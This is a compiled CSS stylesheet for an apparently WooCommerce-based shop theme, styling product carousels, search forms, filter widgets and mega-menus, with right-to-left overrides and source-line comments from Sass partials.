/* line 18, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-products-carousel .product-block, .owl-carousel.owl-related .product-block {
  margin-bottom: 15px;
}
/* line 22, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-category-carousel {
  padding: 0;
}

/* line 28, ../sass/theme/components/_carousel.scss */
.owl-theme .owl-controls {
  margin-top: 0px;
}

/* line 36, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-prev,
.owl-controls .owl-nav .owl-next,
.owl-controls .owl-buttons .owl-prev,
.owl-controls .owl-buttons .owl-next {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
  color: #cfcfcf;
  background: transparent;
  border-radius: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  margin-top: -15px;
  font-size: 30px;
}
/* line 51, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-prev:hover,
.owl-controls .owl-nav .owl-next:hover,
.owl-controls .owl-buttons .owl-prev:hover,
.owl-controls .owl-buttons .owl-next:hover {
  border-color: #333332;
  color: #333332;
}
/* line 57, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-prev,
.owl-controls .owl-buttons .owl-prev {
  left: -40px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .owl-controls .owl-nav .owl-prev, .rtl
.owl-controls .owl-buttons .owl-prev {
  right: -40px;
  left: auto;
}
/* line 60, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-next,
.owl-controls .owl-buttons .owl-next {
  right: -40px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .owl-controls .owl-nav .owl-next, .rtl
.owl-controls .owl-buttons .owl-next {
  left: -40px;
  right: auto;
}

/* line 70, ../sass/theme/components/_carousel.scss */
.owl-carousel [class*="col-"] {
  padding: 0 10px;
}

/* line 74, ../sass/theme/components/_carousel.scss */
.row-product-carousel {
  margin: 0 -10px;
}

/* line 78, ../sass/theme/components/_carousel.scss */
.no-owl-buttons {
  padding: 0 !important;
}
/* line 82, ../sass/theme/components/_carousel.scss */
.no-owl-buttons.owl-carousel .owl-buttons {
  display: none;
}
/* line 87, ../sass/theme/components/_carousel.scss */
.no-owl-buttons .product-block {
  margin-bottom: 0;
}

/* line 94, ../sass/theme/components/_carousel.scss */
.product-carousel .owl-controls .owl-prev, .product-carousel .owl-controls .owl-next, .related-wrapper .owl-controls .owl-prev, .related-wrapper .owl-controls .owl-next {
  opacity: 0;
  z-index: 999;
}
/* line 101, ../sass/theme/components/_carousel.scss */
.product-carousel:hover .owl-controls .owl-prev, .product-carousel:hover .owl-controls .owl-next, .related-wrapper:hover .owl-controls .owl-prev, .related-wrapper:hover .owl-controls .owl-next {
  opacity: 1;
}

/* line 107, ../sass/theme/components/_carousel.scss */
.custom.tparrows {
  border-radius: 2px;
}

/* line 110, ../sass/theme/components/_carousel.scss */
.tparrows::before {
  font-size: 30px;
}

/* line 115, ../sass/theme/components/_carousel.scss */
.owl-theme .owl-controls .owl-page span {
  background: #e9d5bb;
  border-radius: 50%;
  height: 10px;
  margin: 0 6px;
  opacity: 0.5;
  width: 10px;
}
/* line 123, ../sass/theme/components/_carousel.scss */
.owl-theme .owl-controls .owl-page.active span {
  background: #333332;
}

/* line 4, ../sass/theme/components/_search.scss */
.searchform, .woocommerce-product-search {
  padding: 6px 0;
}
/* line 6, ../sass/theme/components/_search.scss */
.searchform .btn, .woocommerce-product-search .btn {
  z-index: 10;
  margin-left: -4px;
  padding: 8px 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .searchform .btn, .rtl .woocommerce-product-search .btn {
  margin-right: -4px;
  margin-left: inherit;
}
/* line 11, ../sass/theme/components/_search.scss */
.searchform .form-control, .woocommerce-product-search .form-control {
  width: 100%;
  border-radius: 0;
  padding: 7px 10px;
  font-size: 12px;
  height: 38px;
  line-height: 38px;
}
/* line 18, ../sass/theme/components/_search.scss */
.searchform .form-control:focus, .woocommerce-product-search .form-control:focus {
  border-color: #333332;
}
/* line 22, ../sass/theme/components/_search.scss */
.searchform button, .woocommerce-product-search button {
  height: 38px;
}

/* line 27, ../sass/theme/components/_search.scss */
.searchform-wrap.transition {
  opacity: 1;
  padding: 0 30px 50px;
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 32, ../sass/theme/components/_search.scss */
.searchform-wrap.transition .form-control {
  background: none;
  border: none;
  font-size: 14px;
  color: #FFF;
  height: 40px;
  padding: 0;
}
/* line 40, ../sass/theme/components/_search.scss */
.searchform-wrap.transition .input-group {
  border-bottom: 1px solid #353535;
  padding: 0 !important;
}
/* line 44, ../sass/theme/components/_search.scss */
.searchform-wrap.transition .btn {
  background: none;
  font-size: 14px;
  padding: 0;
}

/* line 56, ../sass/theme/components/_search.scss */
.rit-filter-attribute {
  position: relative;
}

/* line 60, ../sass/theme/components/_search.scss */
.rit-list-product-category {
  margin: 0;
}
/* line 62, ../sass/theme/components/_search.scss */
.rit-list-product-category li {
  float: left;
  font-size: 12px;
  padding-right: 30px;
  line-height: 40px;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 1px;
  font-weight: 500;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-list-product-category li {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-list-product-category li {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 72, ../sass/theme/components/_search.scss */
.rit-list-product-category li + li::after {
  content: "/";
  left: -17px;
  position: absolute;
  top: 0;
  color: #cfcfcf;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-list-product-category li + li::after {
  right: -17px;
  left: auto;
}

/* line 81, ../sass/theme/components/_search.scss */
.small .widgettitle {
  font-size: 20px;
}
/* line 83, ../sass/theme/components/_search.scss */
.small .widgettitle > span {
  font-family: "Poppins";
  border: none;
  padding: 0;
}
/* line 89, ../sass/theme/components/_search.scss */
.small .category-tabs-filter {
  padding-top: 15px;
}

/* line 94, ../sass/theme/components/_search.scss */
.rit-products-wrap.loading .rit-wrapper-products-shortcode:after {
  background: url("../images/loader.gif") repeat 0 0;
  background-repeat: no-repeat;
  content: "";
  display: block;
  height: 31px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 31px;
  z-index: 900;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-products-wrap.loading .rit-wrapper-products-shortcode:after {
  right: 50%;
  left: auto;
}
/* line 108, ../sass/theme/components/_search.scss */
.rit-products-wrap.loading .category-tabs-filter {
  opacity: 0.3;
}

/* line 112, ../sass/theme/components/_search.scss */
.category-tabs-filter {
  padding: 30px 0;
}

/* line 115, ../sass/theme/components/_search.scss */
.rit-list-filter {
  font-size: 13px;
}

/* line 120, ../sass/theme/components/_search.scss */
.rit-products-wrap .filter-content {
  padding: 0;
}

/* line 126, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget {
  min-width: 180px;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-filter-wrap #rit-filter .widget {
  float: right;
}
/* line 130, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget .rit-ajax-load li {
  cursor: pointer;
  line-height: 25px;
}
/* line 135, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget .rit-ajax-load a {
  color: #777777;
}
/* line 137, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget .rit-ajax-load a:hover {
  color: #333332;
}
/* line 143, ../sass/theme/components/_search.scss */
.rit-filter-wrap .chosen {
  color: #333332 !important;
}
/* line 146, ../sass/theme/components/_search.scss */
.rit-filter-wrap .rit-remove-attribute {
  font-size: 12px;
  color: #333332;
  margin-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-filter-wrap .rit-remove-attribute {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 153, ../sass/theme/components/_search.scss */
.filter-title {
  font-size: 14px;
}

/* line 157, ../sass/theme/components/_search.scss */
.tags-list {
  max-width: 180px;
}
/* line 159, ../sass/theme/components/_search.scss */
.tags-list li {
  margin-right: 5px;
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .tags-list li {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .tags-list li {
  float: right;
}
/* line 163, ../sass/theme/components/_search.scss */
.tags-list a {
  padding: 6px 8px;
}
/* line 165, ../sass/theme/components/_search.scss */
.tags-list a:hover {
  color: white !important;
}

/* line 171, ../sass/theme/components/_search.scss */
.mobile-searchform {
  float: none !important;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-left: 20px;
  margin-right: 20px;
  margin-right: 15px;
  width: auto !important;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .mobile-searchform {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 180, ../sass/theme/components/_search.scss */
.mobile-searchform .woocommerce-product-search {
  width: 100% !important;
}
/* line 183, ../sass/theme/components/_search.scss */
.mobile-searchform .input-group {
  padding: 0 !important;
}
/* line 186, ../sass/theme/components/_search.scss */
.mobile-searchform .btn {
  border-radius: 0 50px 50px 0;
  background: #ffffff;
  color: #333332;
  border-color: #ffffff;
  padding: 8px 15px;
}
/* line 192, ../sass/theme/components/_search.scss */
.mobile-searchform .btn:hover, .mobile-searchform .btn:focus, .mobile-searchform .btn:active {
  background: #ffffff;
  color: #282828;
  box-shadow: none;
}
/* line 198, ../sass/theme/components/_search.scss */
.mobile-searchform .form-control {
  border: 1px solid #ffffff;
}
/* line 200, ../sass/theme/components/_search.scss */
.mobile-searchform .form-control:hover, .mobile-searchform .form-control:focus {
  border-color: #ffffff;
}

@media (max-width: 991px) {
  /* line 206, ../sass/theme/components/_search.scss */
  .topbar-right {
    display: none;
  }

  /* line 209, ../sass/theme/components/_search.scss */
  #ri-top-navbar {
    padding: 0 !important;
  }

  /* line 213, ../sass/theme/components/_search.scss */
  .language .fa.fa-angle-down {
    float: right;
    position: relative;
    right: 20px;
    top: 15px;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .language .fa.fa-angle-down {
    float: left;
  }
  /* line 120, ../sass/theme/mixins/_rtl.scss */
  .rtl .language .fa.fa-angle-down {
    left: 20px;
    right: auto;
  }
  /* line 219, ../sass/theme/components/_search.scss */
  .language .dropdown-menu {
    background: #000;
    display: none;
  }
  /* line 222, ../sass/theme/components/_search.scss */
  .language .dropdown-menu > li > a:hover, .language .dropdown-menu > li > a:focus {
    background: #000;
  }
}
/* line 229, ../sass/theme/components/_search.scss */
.ri-header .rit-hidden {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
/* line 233, ../sass/theme/components/_search.scss */
.ri-header .rit-hidden .searchform, .ri-header .rit-hidden .woocommerce-product-search {
  opacity: 0;
  padding: 50px !important;
  -webkit-transform: translateY(-35%);
  -ms-transform: translateY(-35%);
  -o-transform: translateY(-35%);
  transform: translateY(-35%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 239, ../sass/theme/components/_search.scss */
.ri-header .rit-hidden .btn-mini-close {
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 3, ../sass/theme/components/_menu.scss */
.menu-full {
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  background: white;
  z-index: 999;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}
/* line 9, ../sass/theme/components/_menu.scss */
.menu-full #ri-menu-primary {
  border-width: 0;
}

/* line 13, ../sass/theme/components/_menu.scss */
#aba-menu {
  margin: 0;
  border: none;
}

/* line 20, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li > a {
  color: #282828;
  line-height: 20px;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}
/* line 24, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li > a:hover, #ri-menu-primary ul.mega-menu > li > a:focus {
  color: #333332;
  background: transparent;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}
/* line 30, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu {
  line-height: 80px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 34, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a {
  color: #333332 !important;
}
/* line 36, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before {
  color: #333332 !important;
}
/* line 40, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul li a {
  display: inline-block;
}
/* line 43, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul {
  margin: 0;
  padding: 0;
  display: block;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary ul:before, #ri-menu-primary ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary ul:after {
  clear: both;
}
/* line 49, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li {
  list-style: none;
  position: relative;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li {
  float: right;
}
/* line 53, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li[class*="-has-children"] > a:before {
  position: absolute;
  content: "\f107";
  color: #282828;
  font-family: 'fontawesome';
  right: 5px;
  top: 0px;
  font-size: 12px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li[class*="-has-children"] > a:before {
  left: 5px;
  right: auto;
}
/* line 64, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li[class*="-has-children"] > a:hover:before {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 69, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > a {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  color: #282828;
  padding: 0 20px;
  position: relative;
}
/* line 76, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > a:hover, #ri-menu-primary ul > li > a:focus {
  color: #333332;
  background: transparent;
}
/* line 79, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > a:hover:after, #ri-menu-primary ul > li > a:focus:after {
  opacity: 1;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 91, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul {
  visibility: hidden;
  opacity: 0;
  top: 120%;
  left: 0;
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
  position: absolute !important;
  min-width: 210px;
  box-shadow: 1px 1px 10px 0 rgba(0, 0, 0, 0.075);
  background: rgba(255, 255, 255, 0.96);
  z-index: 99999;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul {
  right: 0;
  left: auto;
}
/* line 104, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul li[class*="-has-children"] a:before {
  content: none;
}
/* line 107, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul li[class*="-has-children"]:after {
  position: absolute;
  content: "\f105";
  color: #282828;
  font-family: 'fontawesome';
  right: 10px;
  line-height: 50px;
  top: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul li[class*="-has-children"]:after {
  left: 10px;
  right: auto;
}
/* line 116, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul li[class*="-has-children"]:hover:after {
  color: #333332;
}
/* line 121, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li {
  float: none;
  display: block;
  border-right: none;
  text-align: left;
  border-top: 1px solid #f1f1f1;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li {
  border-left: none;
  border-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li {
  text-align: right;
}
/* line 128, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li:first-child {
  border-left: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li:first-child {
  border-right: none;
  border-left: inherit;
}
/* line 131, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li a {
  padding: 15px 20px;
  text-transform: capitalize;
  font-size: 12px;
  line-height: 20px;
}
/* line 139, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul a {
  width: 100%;
  font-size: 12px;
}
/* line 145, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
/* line 153, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-sub-menu, #ri-menu-primary .mega-sub-menu {
  line-height: 24px;
}
/* line 155, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-sub-menu > li a, #ri-menu-primary .mega-sub-menu > li a {
  color: #282828;
}
/* line 161, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li ul {
  float: none !important;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li ul {
  right: 100%;
  left: auto;
}
/* line 169, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li:hover > ul {
  display: block;
  top: 0;
}

/* line 177, ../sass/theme/components/_menu.scss */
.ri-header ul.menu {
  margin: 0;
  padding: 0;
  display: block;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.ri-header ul.menu:before, .ri-header ul.menu:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.ri-header ul.menu:after {
  clear: both;
}
/* line 182, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li {
  list-style: none;
  position: relative;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-header ul.menu > li {
  float: right;
}
/* line 186, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li[class*="-has-children"] > a:before {
  position: absolute;
  content: "\f107";
  color: #282828;
  font-family: 'fontawesome';
  right: 10px;
  top: 0px;
  font-size: 12px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-header ul.menu > li[class*="-has-children"] > a:before {
  left: 10px;
  right: auto;
}
/* line 197, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li[class*="-has-children"] > a:hover:before {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 202, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li > a {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  color: #282828;
  padding: 0 20px;
  position: relative;
}
/* line 209, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li > a:hover, .ri-header ul.menu > li > a:focus {
  color: #333332;
  background: transparent;
}
/* line 212, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li > a:hover:after, .ri-header ul.menu > li > a:focus:after {
  opacity: 1;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 226, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu {
  width: 100%;
  padding: 15px 15px 30px;
}
/* line 229, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu li {
  border-right: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu-megamenu .mega-sub-menu li {
  border-left: none;
  border-right: inherit;
}
/* line 231, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu li:first-child {
  border-left: none;
}
/* line 235, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu > * {
  border: none;
  padding: 0 15px;
}
/* line 240, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu li > a:after {
  content: none;
}

/* line 249, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu {
  position: static;
}
/* line 252, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul {
  right: 0px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul {
  left: 0px;
  right: auto;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul:before, #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul:after {
  clear: both;
}
/* line 255, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul > li {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul > li {
  float: right;
}
/* line 259, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul {
  display: block;
  position: relative;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul {
  right: 0;
  left: auto;
}
/* line 263, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul li.menu-item {
  float: none;
}
/* line 265, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul li.menu-item a {
  padding: 10px 0px !important;
  font-size: 12px;
  text-transform: capitalize;
}
/* line 269, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul li.menu-item a:after {
  content: none;
}

/* line 281, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-1 {
  width: 100%;
}

/* line 284, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-2 {
  width: 50%;
}

/* line 287, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-2 {
  width: 100%;
}

/* line 290, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-3 {
  width: 33.33333%;
}

/* line 293, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-3 {
  width: 66.66667%;
}

/* line 296, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-3 {
  width: 100%;
}

/* line 299, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-4 {
  width: 25%;
}

/* line 302, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-4 {
  width: 50%;
}

/* line 305, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-4 {
  width: 75%;
}

/* line 308, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-4 {
  width: 100%;
}

/* line 311, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-5 {
  width: 20%;
}

/* line 314, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-5 {
  width: 40%;
}

/* line 317, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-5 {
  width: 60%;
}

/* line 320, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-5 {
  width: 80%;
}

/* line 323, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-5 {
  width: 100%;
}

/* line 326, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-6 {
  width: 16.66667%;
}

/* line 329, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-6 {
  width: 33.33333%;
}

/* line 332, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-6 {
  width: 50%;
}

/* line 335, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-6 {
  width: 66.66667%;
}

/* line 338, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-6 {
  width: 83.33333%;
}

/* line 341, ../sass/theme/components/_menu.scss */
.mega-menu-columns-6-of-6 {
  width: 100%;
}

/* line 344, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-7 {
  width: 14.28571%;
}

/* line 347, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-7 {
  width: 28.57143%;
}

/* line 350, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-7 {
  width: 42.85714%;
}

/* line 353, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-7 {
  width: 57.14286%;
}

/* line 356, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-7 {
  width: 71.42857%;
}

/* line 359, ../sass/theme/components/_menu.scss */
.mega-menu-columns-6-of-7 {
  width: 85.71429%;
}

/* line 362, ../sass/theme/components/_menu.scss */
.mega-menu-columns-7-of-7 {
  width: 100%;
}

/* line 365, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-8 {
  width: 12.5%;
}

/* line 368, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-8 {
  width: 25%;
}

/* line 371, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-8 {
  width: 37.5%;
}

/* line 374, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-8 {
  width: 50%;
}

/* line 377, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-8 {
  width: 62.5%;
}

/* line 380, ../sass/theme/components/_menu.scss */
.mega-menu-columns-6-of-8 {
  width: 75%;
}

/* line 383, ../sass/theme/components/_menu.scss */
.mega-menu-columns-7-of-8 {
  width: 87.5%;
}

/* line 386, ../sass/theme/components/_menu.scss */
.mega-menu-columns-8-of-8 {
  width: 100%;
}

@media (max-width: 991px) {
  /* line 391, ../sass/theme/components/_menu.scss */
  [class*="mega-menu-columns-"] {
    width: auto;
  }
}
/* line 397, ../sass/theme/components/_menu.scss */
#ri-menu-primary {
  /* widget product list */
  /* widget image widget */
}
/* line 399, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-block-title {
  padding-bottom: 15px;
  color: #282828;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: 1px solid #f1f1f1;
  margin: 10px 0;
}
/* line 414, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product_list_widget {
  float: none;
  box-shadow: none;
  max-width: 400px;
  position: relative !important;
}
/* line 419, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product_list_widget > li {
  margin-bottom: 30px;
  border: none;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .product_list_widget > li:before, #ri-menu-primary .product_list_widget > li:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .product_list_widget > li:after {
  clear: both;
}
/* line 423, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product_list_widget > li .product-image {
  padding: 0 !important;
}
/* line 429, ../sass/theme/components/_menu.scss */
#ri-menu-primary .cart-box .total .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .cart-box .total .amount {
  float: left;
}
/* line 434, ../sass/theme/components/_menu.scss */
#ri-menu-primary .cart_list.product_list_widget > li {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 0;
}
/* line 440, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-image {
  margin-right: 10px;
  width: auto;
  padding: 0;
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-image {
  float: right;
}
/* line 446, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-image .img-effect:hover .wp-post-image {
  margin-left: 0%;
  transition: all 0.4s ease 0s;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-image .img-effect:hover .wp-post-image {
  margin-right: 0%;
  margin-left: inherit;
}
/* line 450, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-image .hover-image {
  display: none;
}
/* line 454, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details {
  padding: 0;
  overflow: hidden;
}
/* line 457, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details a {
  padding-left: 0px;
  color: #000000;
  font-size: 15px;
  padding-bottom: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-details a {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 462, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details a:hover {
  color: #333332;
}
/* line 466, ../sass/theme/components/_menu.scss */
